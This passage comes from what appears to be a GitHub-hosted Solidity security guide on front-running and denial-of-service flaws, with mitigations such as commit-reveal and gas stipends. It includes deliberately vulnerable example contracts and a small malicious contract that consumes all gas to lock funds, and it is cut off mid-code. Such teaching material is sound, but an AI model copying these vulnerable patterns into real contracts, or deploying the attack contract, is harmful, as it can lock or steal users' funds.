\u003ccode\u003e0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a\u003c/code\u003e can submit the solution and retrieve the 1000 ether. Let's say one user figures out the solution is \u003ccode\u003eEthereum!\u003c/code\u003e. They call \u003ccode\u003esolve()\u003c/code\u003e with \u003ccode\u003eEthereum!\u003c/code\u003e as the parameter. Unfortunately an attacker has been clever enough to watch the transaction pool for anyone submitting a solution. They see this solution, check it's validity, and then submit an equivalent transaction with a much higher \u003ccode\u003egasPrice\u003c/code\u003e than the original transaction. The miner who solves the block will likely give the attacker preference due to the higher \u003ccode\u003egasPrice\u003c/code\u003e and accept their transaction before the original solver. The attacker will take the 1000 ether and the user who solved the problem will get nothing (there is no ether left in the contract).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eA more realistic problem comes in the design of the future Casper implementation. The Casper proof of stake contracts invoke slashing conditions where users who notice validators double-voting or misbehaving are incentivised to submit proof that they have done so. The validator will be punished and the user rewarded. In such a scenario, it is expected that miners and users will front-run all such submissions of proof, and this issue must be addressed before the final release.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-race-conditions-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-9\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-9\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThere are two classes of users who can perform these kinds of front-running attacks. Users (who modify the \u003ccode\u003egasPrice\u003c/code\u003e of their transactions) and miners themselves (who can re-order the transactions in a block how they see fit). A contract that is vulnerable to the first class (users), is significantly worse-off than one vulnerable to the second (miners) as miner's can only perform the attack when they solve a block, which is unlikely for any individual miner targeting a specific block. Here I'll list a few mitigation measures with relation to which class of attackers they may prevent.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eOne method that can be employed is to create logic in the contract that places an upper bound on the \u003ccode\u003egasPrice\u003c/code\u003e. This prevents users from increasing the \u003ccode\u003egasPrice\u003c/code\u003e and getting preferential transaction ordering beyond the upper-bound. This preventative measure only mitigates the first class of attackers (arbitrary users). Miners in this scenario can still attack the contract as they can order the transactions in their block however they like, regardless of gas price.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eA more robust method is to use a \u003ca href=\"https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract\" rel=\"nofollow\"\u003ecommit-reveal\u003c/a\u003e scheme, whenever possible. Such a scheme dictates users send transactions with hidden information (typically a hash). After the transaction has been included in a block, the user sends a transaction revealing the data that was sent (the reveal phase). This method prevents both miners and users from frontrunning transactions as they cannot determine the contents of the transaction. This method however, cannot conceal the transaction value (which in some cases is the valuable information that needs to be hidden). The \u003ca href=\"https://ens.domains/\" rel=\"nofollow\"\u003eENS\u003c/a\u003e  smart contract allowed users to send transactions, whose committed data included the amount of ether they were willing to spend. Users could then send transactions of arbitrary value. During the reveal phase, users were refunded the difference between the amount sent in the transaction and the amount they were willing to spend.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eA further suggestion by Lorenz, Phil, Ari and Florian is to use \u003ca href=\"http://hackingdistributed.com/2017/08/28/submarine-sends/\" rel=\"nofollow\"\u003eSubmarine Sends\u003c/a\u003e. An efficient implementation of this idea requires the \u003ccode\u003eCREATE2\u003c/code\u003e opcode, which currently hasn't been adopted, but seems likely in upcoming hard forks.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-race-conditions-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Examples: ERC20 and Bancor\u003c/h3\u003e\u003ca id=\"user-content-real-world-examples-erc20-and-bancor\" class=\"anchor\" aria-label=\"Permalink: Real-World Examples: ERC20 and Bancor\" href=\"#real-world-examples-erc20-and-bancor\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e standard is quite well-known for building tokens on Ethereum. This standard has a potential frontrunning vulnerability which comes about due to the \u003ccode\u003eapprove()\u003c/code\u003e function. A good explanation of this vulnerability can be found \u003ca href=\"https://docs.google.com/document/d/1YLPtQxZu1UAvO9cZ1O2RPXBbT0mooh4DYKjA_jp-RLM/edit\" rel=\"nofollow\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe standard specifies the \u003ccode\u003eapprove()\u003c/code\u003e function as:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"function approve(address _spender, uint256 _value) returns (bool success)\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e approve\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_spender\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint256\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_value\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e \u003cspan class=\"pl-v\"\u003esuccess\u003c/span\u003e)\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis function allows a user to permit other users to transfer tokens on their behalf. The frontrunning vulnerability comes in the scenario when a user, Alice, \u003cem\u003eapproves\u003c/em\u003e her friend, \u003ccode\u003eBob\u003c/code\u003e to spend \u003ccode\u003e100 tokens\u003c/code\u003e. Alice later decides that she wants to revoke \u003ccode\u003eBob\u003c/code\u003e's approval to spend \u003ccode\u003e100 tokens\u003c/code\u003e, so she creates a transaction that sets \u003ccode\u003eBob\u003c/code\u003e's allocation to \u003ccode\u003e50 tokens\u003c/code\u003e. \u003ccode\u003eBob\u003c/code\u003e, who has been carefully watching the chain, sees this transaction and builds a transaction of his own spending the \u003ccode\u003e100 tokens\u003c/code\u003e. He puts a higher \u003ccode\u003egasPrice\u003c/code\u003e on his transaction than \u003ccode\u003eAlice\u003c/code\u003e's and gets his transaction prioritised over hers. Some implementations of \u003ccode\u003eapprove()\u003c/code\u003e would allow \u003ccode\u003eBob\u003c/code\u003e to transfer his \u003ccode\u003e100 tokens\u003c/code\u003e, then when \u003ccode\u003eAlice\u003c/code\u003e's transaction gets committed, resets \u003ccode\u003eBob\u003c/code\u003e's approval to \u003ccode\u003e50 tokens\u003c/code\u003e, in effect giving \u003ccode\u003eBob\u003c/code\u003e access to \u003ccode\u003e150 tokens\u003c/code\u003e. The mitigation strategies of this attack are given \u003ca href=\"https://docs.google.com/document/d/1YLPtQxZu1UAvO9cZ1O2RPXBbT0mooh4DYKjA_jp-RLM/edit\" rel=\"nofollow\"\u003ehere\u003c/a\u003e in the document linked above.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eAnother prominent, real-world example is \u003ca href=\"https://www.bancor.network/\" rel=\"nofollow\"\u003eBancor\u003c/a\u003e. Ivan Bogatty and his team documented a profitable attack on the initial Bancor implementation. His \u003ca href=\"https://hackernoon.com/front-running-bancor-in-150-lines-of-python-with-ethereum-api-d5e2bfd0d798\" rel=\"nofollow\"\u003eblog post\u003c/a\u003e and \u003ca href=\"https://www.youtube.com/watch?v=RL2nE3huNiI\" rel=\"nofollow\"\u003eDevon 3 talk\u003c/a\u003e discuss in detail how this was done. Essentially, prices of tokens are determined based on transaction value, users can watch the transaction pool for Bancor transactions and front run them to profit from the price differences. This attack has been addressed by the Bancor team.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-dos\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-11\"\u003e11. Denial Of Service (DOS)\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-11-denial-of-service-dos-1\" class=\"anchor\" aria-label=\"Permalink: 11. Denial Of Service (DOS)\" href=\"#11-denial-of-service-dos-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis category is very broad, but fundamentally consists of attacks where users can leave the contract inoperable for a small period of time, or in some cases, permanently. This can trap ether in these contracts forever, as was the case with the \u003ca href=\"#dc-example\"\u003eSecond Parity MultiSig hack\u003c/a\u003e\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dos-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-10\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-10\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThere are various ways a contract can become inoperable. Here I will only highlight some potentially less-obvious Blockchain nuanced Solidity coding patterns that can lead to attackers performing DOS attacks.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003e1. External calls without gas stipends\u003c/strong\u003e - It may be the case that you wish\nto make an external call to an unknown contract and continue processing the\ntransaction regardless whether that call fails or not. Typically this is\nachieved by using the \u003ccode\u003eCALL\u003c/code\u003e opcode, which does not revert the transaction\nif the call fails (see \u003ca href=\"#unchecked-calls\"\u003eUnchecked CALL Return Values\u003c/a\u003e for further details and examples).\nLet us consider a simple example, where we have a contract wallet, that slowly\ntrickles out ether when the \u003ccode\u003ewithdraw()\u003c/code\u003e function is called. A \u003ccode\u003epartner\u003c/code\u003e can\nadd their address and spend gas to call the withdraw, giving both the\n\u003ccode\u003epartner\u003c/code\u003e and the \u003ccode\u003eowner\u003c/code\u003e 1% of the total contract balance.\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract TrickleWallet {\n\n    address public partner; // withdrawal partner - pay the gas, split the withdraw\n    address public constant owner = 0xA9E;\n    uint timeLastWithdrawn;\n    mapping(address =\u0026gt; uint) withdrawPartnerBalances; // keep track of partners balances\n\n    function setWithdrawPartner(address _partner) public {\n        require(partner == '0x0' || msg.sender == partner);\n        partner = _partner;\n    }\n\n    // withdraw 1% to recipient and 1% to owner\n    function withdraw() public {\n        uint amountToSend = address(this).balance/100;\n        // perform a call without checking return\n        // the recipient can revert, the owner will still get their share\n        partner.call.value(amountToSend)();\n        owner.transfer(amountToSend);\n        // keep track of last withdrawal time\n        timeLastWithdrawn = now;\n        withdrawPartnerBalances[partner] += amountToSend;\n    }\n\n    // allow deposit of funds\n    function() payable {}\n\n    // convenience function\n    function contractBalance() view returns (uint) {\n        return address(this).balance;\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eTrickleWallet\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e partner; \u003cspan class=\"pl-c\"\u003e// withdrawal partner - pay the gas, split the withdraw\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic constant \u003c/span\u003eowner \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0xA9E\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e timeLastWithdrawn;\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) withdrawPartnerBalances; \u003cspan class=\"pl-c\"\u003e// keep track of partners balances\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e setWithdrawPartner\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_partner\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(partner \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-s\"\u003e'\u003cspan class=\"pl-s\"\u003e0x0\u003c/span\u003e'\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e||\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e partner);\n        partner \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _partner;\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// withdraw 1% to recipient and 1% to owner\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdraw\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e amountToSend \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e).balance\u003cspan class=\"pl-k\"\u003e/\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003e100\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e// perform a call without checking return\u003c/span\u003e\n        \u003cspan class=\"pl-c\"\u003e// the recipient can revert, the owner will still get their share\u003c/span\u003e\n        partner.call.\u003cspan class=\"pl-en\"\u003evalue\u003c/span\u003e(amountToSend)();\n        owner.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(amountToSend);\n        \u003cspan class=\"pl-c\"\u003e// keep track of last withdrawal time\u003c/span\u003e\n        timeLastWithdrawn \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e;\n        withdrawPartnerBalances[partner] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e amountToSend;\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// allow deposit of funds\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {}\n\n    \u003cspan class=\"pl-c\"\u003e// convenience function\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e contractBalance\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003eview\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) {\n        \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e).balance;\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that on line [17] we perform an external call sending 1% of the\ncontract balance  to a user-specified account. The reason the \u003ccode\u003eCALL\u003c/code\u003e opcode is used, is to ensure that\nthe owner still gets paid, even if the external call reverts. The issue is that\nthe transaction will send all of its gas (in reality, only most of the transaction gas is sent, some is left to finish processing the call) to the external call. If the user were malicious they could create a contract that would consume all the gas, and force all transactions to \u003ccode\u003ewithdraw()\u003c/code\u003e to fail, due to running out of gas.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor example, consider the following malicious contract that consumes all gas,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract ConsumeAllGas {\n    function () payable {\n        // an assert consumes all transaction gas, unlike a\n        //revert which returns the remaining gas\n        assert(1==2);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eConsumeAllGas\u003c/span\u003e {\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        \u003cspan class=\"pl-c\"\u003e// an assert consumes all transaction gas, unlike a\u003c/span\u003e\n        \u003cspan class=\"pl-c\"\u003e//revert which returns the remaining gas\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003eassert\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e\u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIf a withdrawal partner decided they didn't like the owner of the contract.\nThey could set the partner address to this contract and lock all the funds in\nthe \u003ccode\u003eTrickleWallet\u003c/code\u003e contract forever.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo prevent such DOS attack vectors, ensure a gas stipend is specified in an\nexternal call, to limit the amount of gas that that transaction can use. In our\nexample, we could remedy this attack by changing line [17] to:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"partner.call.gas(50000).value(amountToSend)();\"\u003e\u003cpre\u003epartner.call.\u003cspan class=\"pl-en\"\u003egas\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e50000\u003c/span\u003e).\u003cspan class=\"pl-en\"\u003evalue\u003c/span\u003e(amountToSend)();\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis modification allows only 50,000 gas to be spent on the external\ntransaction. The \u003ccode\u003eowner\u003c/code\u003e may set a gas price larger than this, in order to have\ntheir transaction complete, regardless of how much the external transaction\nuses.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003e2. Looping through externally manipulated mappings or arrays\u003c/strong\u003e - In my adventures I've seen various forms of this kind of pattern. Typically it appears in scenarios where an \u003ccode\u003eowner\u003c/code\u003e wishes to distribute tokens amongst their investors, and do so with a \u003ccode\u003edistribute()\u003c/code\u003e-like function as can be seen in the example contract:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract DistributeTokens {\n    address public owner; // gets set somewhere\n    address[] investors; // array of investors\n    uint[] investorTokens; // the amount of tokens each investor gets\n\n    // ... extra functionality, including transfertoken()\n\n    function invest() public payable {\n        investors.push(msg.sender);\n        investorTokens.push(msg.value * 5); // 5 times the wei sent\n        }\n\n    function distribute() public {\n        require(msg.sender == owner); // only owner\n        for(uint i = 0; i \u0026lt; investors.length; i++) {\n            // here transferToken(to,amount) transfers \u0026quot;amount\u0026quot; of tokens to the address \u0026quot;to\u0026quot;\n            transferToken(investors[i],investorTokens[i]);\n        }\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eDistributeTokens\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e owner; \u003cspan class=\"pl-c\"\u003e// gets set somewhere\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e[] investors; \u003cspan class=\"pl-c\"\u003e// array of investors\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e[] investorTokens; \u003cspan class=\"pl-c\"\u003e// the amount of tokens each investor gets\u003c/span\u003e\n\n    \u003cspan class=\"pl-c\"\u003e// ... extra functionality, including transfertoken()\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e invest\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        investors.\u003cspan class=\"pl-en\"\u003epush\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e);\n        investorTokens.\u003cspan class=\"pl-en\"\u003epush\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e*\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e5\u003c/span\u003e); \u003cspan class=\"pl-c\"\u003e// 5 times the wei sent\u003c/span\u003e\n        }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e distribute\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e owner); \u003cspan class=\"pl-c\"\u003e// only owner\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003efor\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e i \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; i \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003e investors.\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e; i\u003cspan class=\"pl-k\"\u003e++\u003c/span\u003e) {\n            \u003cspan class=\"pl-c\"\u003e// here transferToken(to,amount) transfers \"amount\" of tokens to the address \"to\"\u003c/span\u003e\n            \u003cspan class=\"pl-en\"\u003etransferToken\u003c/span\u003e(investors[i],investorTokens[i]);\n        }\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that the loop in this contract runs over an array which can be artificially inflated. An attacker can create many user accounts making the \u003ccode\u003einvestor\u003c/code\u003e array large. In principle this can be done such that the gas required to execute the for loop exceeds the block gas limit, essentially making the \u003ccode\u003edistribute()\u003c/code\u003e function inoperable.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003cstrong\u003e3. Owner operations\u003c/strong\u003e - Another common pattern is where owners have specific privileges in contracts and must perform some task in order for the contract to proceed to the next state. One example would be an ICO contract that requires the owner to \u003ccode\u003efinalize()\u003c/code\u003e the contract which then allows tokens to be transferable, i.e.\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"bool public isFinalized = false;\naddress public owner; // gets set somewhere\n\nfunction finalize() public {\n    require(msg.sender == owner);\n    isFinalized == true;\n}\n\n// ... extra ICO functionality\n\n// overloaded transfer function\nfunction transfer(address _to, uint _value) returns (bool) {\n    require(isFinalized);\n    super.transfer(_to,_value)\n}\n\n...\n\"\u003e\u003cpre\u003e\u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003eisFinalized \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003efalse\u003c/span\u003e;\n\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e owner; \u003cspan class=\"pl-c\"\u003e// gets set somewhere\u003c/span\u003e\n\n\u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e finalize\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n    \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e owner);\n    isFinalized \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003etrue\u003c/span\u003e;\n}\n\n\u003cspan class=\"pl-c\"\u003e// ... extra ICO functionality\u003c/span\u003e\n\n\u003cspan class=\"pl-c\"\u003e// overloaded transfer function\u003c/span\u003e\n\u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e transfer\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_to\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_value\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003ebool\u003c/span\u003e) {\n    \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(isFinalized);\n    \u003cspan class=\"pl-mi\"\u003esuper\u003c/span\u003e.\u003cspan 